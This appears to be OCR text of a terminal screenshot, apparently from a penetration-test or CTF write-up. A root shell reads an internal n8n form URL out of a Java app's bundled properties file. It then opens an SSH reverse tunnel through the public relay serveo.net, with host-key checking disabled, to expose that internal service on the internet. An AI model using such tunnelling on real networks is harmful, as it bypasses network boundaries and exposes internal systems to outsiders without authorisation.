 [root@0a1c029b08c4:/app# unzip -p /app/app.jar BOOT-INF/classes/application]
.properties | grep n8n
< BOOT-INF/classes/application.properties | grep n8n
n8n.bulk-transfer.form-url=${N8N_BULK_TRANSFER_FORM_URL:http://10-30-0-252
:5678/form/a932faaa-2843-4315-91b3-6ea4e87255a7}
[root@0a1c029b08c4:/app# ssh -o "StrictHostKeyChecking=no" -R 80:10.30.0.25]
2:5678 serveo.net
<stKeyChecking=no" -R 80:10.30.0.252:5678 serveo.net
Pseudo-terminal will not be allocated because stdin is not a terminal.
Forwarding HTTP traffic from https://37a3152fb11e43de-52-79-200-193.serveo
usercontent.com